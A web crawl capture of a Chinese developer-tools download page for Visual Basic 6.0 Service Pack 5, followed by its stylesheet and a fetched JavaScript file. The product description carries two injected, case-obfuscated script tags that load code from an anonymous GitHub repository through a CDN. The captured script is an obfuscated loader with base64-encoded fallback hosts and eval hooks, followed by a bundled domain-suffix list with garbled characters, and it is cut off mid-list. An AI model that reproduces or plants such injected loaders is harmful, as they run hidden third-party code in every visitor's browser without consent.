

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pfan.cn/download/128.html
body_size: 3307
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发社区、博客等多个栏目" name="description" />
<meta content="编程,开发,编程社区,程序员,开发工具" name="keywords" />
<title>Visual Basic 6.0 Service Pack 5 — 编程工具 — 编程爱好者</title>
<link href="/static/css/download.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="header">
	<div class="nav">您所在的位置：<a href="/">首页</a> &gt; <a href="/download/">编程工具</a> &gt;  <a href="/download/index?class=2">VB/Basic工具</a> &gt; Visual Basic 6.0 Service Pack 5	</div>
</div>

<div id="main">
	<div id="main_left">
		<div>
			<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
		<div class="clear"></div>
		<div id="softclass">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 编程工具分类</div>
			<ul>
			<li><a href="/download/index?class=1">VC/C++工具</a></li><li><a href="/download/index?class=2">VB/Basic工具</a></li><li><a href="/download/index?class=3">Pascal&Delphi工具</a></li><li><a href="/download/index?class=4">汇编语言工具</a></li><li><a href="/download/index?class=5">ASP工具</a></li><li><a href="/download/index?class=6">JAVA工具</a></li><li><a href="/download/index?class=7">Perl开发工具</a></li><li><a href="/download/index?class=8">开发工具包</a></li><li><a href="/download/index?class=9">数据库工具</a></li><li><a href="/download/index?class=10">跟踪调试工具</a></li><li><a href="/download/index?class=11">程序编辑器</a></li><li><a href="/download/index?class=12">资源编辑工具</a></li><li><a href="/download/index?class=13">帮助文件制作</a></li><li><a href="/download/index?class=14">安装程序制作</a></li><li><a href="/download/index?class=15">其他工具</a></li><li><a href="/download/index?class=16">ActiveX控件</a></li><li><a href="/download/index?class=17">Visual Basic控件</a></li><li><a href="/download/index?class=18">Delphi控件</a></li><li><a href="/download/index?class=19">PHP工具</a></li><li><a href="/download/index?class=20">.NET开发工具</a></li><li><a href="/download/index?class=21">MYSQL相关</a></li><li><a href="/download/index?class=22">XML工具</a></li><li><a href="/download/index?class=23">版本控制</a></li><li><a href="/download/index?class=24">测试工具</a></li><li><a href="/download/index?class=200">开源软件</a></li>			</ul>
			<div class="clear"></div>
		</div>

		<div class="box">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 本类最新下载</div>
			<ul>
			<li><a href="/download/11.html">BCX 4.61</a></li><li><a href="/download/83.html">VB反编译精灵 V3.1</a></li><li><a href="/download/87.html">VBcodePrint 6.26.94</a></li><li><a href="/download/128.html">Visual Basic 6.0 Service Pack 5</a></li><li><a href="/download/185.html">ActiveSkin V4.3 汉化版</a></li><li><a href="/download/187.html">VB代码库 1.1</a></li><li><a href="/download/188.html">VB代码计算器 3.6.20</a></li><li><a href="/download/189.html">MicroBasic 0.1</a></li><li><a href="/download/196.html">Desaware NT Service Toolkit 2.0</a></li><li><a href="/download/227.html">QUICK BASIC 4.5</a></li><li><a href="/download/228.html">GWBASIC 3.22</a></li><li><a href="/download/246.html">VB代码管理器 1.0.0</a></li><li><a href="/download/262.html">VB开发助手 1.0.105</a></li><li><a href="/download/265.html">Liberty BASIC for Windows 4.01</a></li><li><a href="/download/271.html">VB函数添加大师 1.8</a></li><li><a href="/download/316.html">计算机等级考试训练模拟软件(二级VB) 1.07</a></li><li><a href="/download/325.html">IBasic 2.02D</a></li><li><a href="/download/327.html">CoderHelper 1.0.41</a></li><li><a href="/download/342.html">VB-PowerWrap 4.1 汉化版</a></li><li><a href="/download/346.html">PureBasic 4.0</a></li>			</ul>
		</div>

	</div>

	<div id="main_right">
		<div id="softinfo">
			<div class="title">软件详细信息<span><a href="mailto:webmaster@pfan.cn?subject=Visual+Basic+6.0+Service+Pack+5">下载有问题？</a></span></div>
			<div>
				<div class="summary">
					<ul>
						<li><span class="col">软件名称:</span><strong>Visual Basic 6.0 Service Pack 5</strong> <a href="#downlist">[下载]</a> </li>
						<li><span class="col">软件容量:</span>133213KBKB
						</li>
						<li><span class="col">授权方式:</span>免费软件</li>
						<li><span class="col">软件类型:</span><a href="/download/class/2">VB/Basic工具</a></li>

						<li><span class="col">相关网站:</span><a href="http://www.whitsoftdev.com/" target="_blank">开发商</a></li>

						<li><span class="col">更新日期:</span>2001-06-14</li>
						<li><span class="col">点 击 数:</span>本日点击：<span class="redfont">1</span> 本月点击：<span class="redfont">18</span> 总点击数：<span class="redfont">146332</span></li>
					</ul>
				</div>
				<div class="softimage">
					无截图				</div>
			</div>
			<div class="clear"></div>
			<div class="detail">
				<p class="col">详细介绍:</p>
				<p>许多程序员是用Visual Basic进行开发的，这是最新的Visual Basic6.0 Service Pack 5英文版程序，增加了许多的强大功能。<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p>
			</div>
			<div class="downlist">
				<p class="col"><a name="downlist"></a>下载链接:</p>
				<p><strong>
					<a href="http://download.microsoft.com/download/vstudio60ent/SP5/Wideband-Full/WIN98Me/EN-US/vs6sp5.exe">下载地址1</a><br />
					<a href="ftp://www.newhua.com/vs6sp5.exe">下载地址1</a><br />				</strong></p>
			</div>
			<div class="detail">
				 <p class="col">下载须知:</p>
				 <p>1、本栏目软件下载部分软件为异地下载，这里只是提供一个链接，如遇到异地下载的软件无法下载，可能是原下载地址发生变动，请根据本栏目所提供的信息至该软件的官方网站上寻找最新下载地址。<br />2、本下载栏目不提供大型正版开发软件的下载，请勿要求本站提供这些软件的下载。</p>
			</div>
			<div class="ad">
				<script type="text/javascript">/*640*60，创建于2011-12-26*/ var cpro_id = 'u723679';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
			</div>
		</div><!--end softinfo//-->

	</div><!--end main_right//-->

</div>
<div class="clear"></div>
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2025 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pfan.cn/static/css/download.css
body_size: 1326
content:
<!--
* {margin:0px;padding:0;}
body {line-height: 150%;font-size:12px; font-family:Arial, Helvetica, sans-serif, 宋体}
a:link {text-decoration: none; color: #036}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration: red}
a:hover {text-decoration: underline; color:red}
.clear { clear: both;}
li {list-style-type:none;overflow: hidden;}
.redfont { color:red;}

a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */

#pagetop { width: 960px; margin: 0 auto;}

#header { width: 960px; margin: 10px auto;}
#header .hd1 { }
#header .hd1_left { float: left; width:780px; }
#header .hd1_right { float: right; width:170px; }
#header .nav { padding: 3px 0px; border-bottom:1px solid #ccc;}

#main  { width: 960px; margin: 0 auto;}
#main_left { float: left; width: 300px;}
#main_right { float: right; width: 650px;}

#softclass {border:1px solid #0066CC;}
#softclass .title { background-color:#0066CC;font-weight: bold;color: #fff; padding:3px 5px;}
#softclass ul { padding:5px;}
#softclass li { float: left; width: 130px; height: 25px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}
#softclass a:link,#softclass a:visited {text-decoration: none; color: #000000; font-size:14px}
#softclass a:active,#softclass a:hover {text-decoration:none;color:red; font-size:14px}

#main_left .box { border:1px solid #F79200; margin-top: 20px;}
#main_left .box .title { background-color:#F79200;font-weight: bold;color: #fff; padding:3px 5px;}
#main_left .box ul { padding:5px;}
#main_left .box li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}

#main_right .left { width: 49%; float:left;border:1px solid #FF6600;margin-top: 20px;}
#main_right .right { width: 49%; float:right;border:1px solid #FF6600;margin-top: 20px;}
#main_right .left .title,#main_right .right .title { background-color:#FF6600;font-weight: bold;color: #fff; padding:3px 5px;}
#main_right .left ul,#main_right .right ul { padding:5px; }
#main_right .left li,#main_right .right li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}


#softinfo { border: 1px solid #5A5D5A;}
#softinfo .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;position:relative}
#softinfo .title span {position:absolute;right:10px;top:0px;font-weight: normal;}
#softinfo .title span a { color:#fff;}
#softinfo .summary { float: left; width: 450px;}
#softinfo .summary li {border-bottom: 1px solid #eee; list-style-type: none; padding: 5px 10px;}
#softinfo .col { font-weight: bold; margin-right: 10px; color: #0000A0;}
#softinfo .softimage { float: right; width: 180px; text-align: center; padding:5px;}
#softinfo .detail { padding: 10px;border-bottom: 1px solid #eee;}
#softinfo .ad { padding: 10px 5px;}
#softinfo .downlist { padding: 10px;border-bottom: 1px solid #ccc;border-top: 1px solid #ccc; background-color: #ffffee;}

#downlist { border: 1px solid #5A5D5A;}
#downlist .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;}
#downlist .sort { margin: 10px; position:relative}
#downlist .sort .search{ position:absolute;right:10px;top:0px;}
#downlist .sort a {	height:20px;width:100px;text-align:center; color:#fff;background:#61A1D8 none repeat scroll 0 0;border-color:#93C2E4 #2B5E84 #2B5E84 #93C2E4;border-style:solid;border-width:1px; font-weight:bold; display:inline-block;}
#downlist .sort a:hover { background:#016DB6 none repeat scroll 0 0; color:#fff; text-decoration: none;}

#downlist .softinfo {background:#E8EBF5 none repeat scroll 0 0; height:25px; }
#downlist .list { margin:0 10px 20px 10px ;}
#downlist .list span {display:inline-block; line-height:23px;}
#downlist .list span.softname { font-weight: bold;font-size:14px; float:left;padding: 0px 5px;}
#downlist .list span.softclass { width:150px;float:right; text-align:center;}
#downlist .list span.softuptime { width:100px; float:right; text-align:center;}
#downlist .list p { color: #333; padding: 0px 5px;}
#turnpage { margin:20px 0px; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#globalfooter {border-top: 1px solid #ddd; clear:both; margin-top: 20px; padding-top:20px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40777
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9jZG4uc3RhdGljYWxseS5pby9naC9kaHlwdmh4amhwZHAvMXY5ZXQzOWo1OHoxL21haW4v"),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel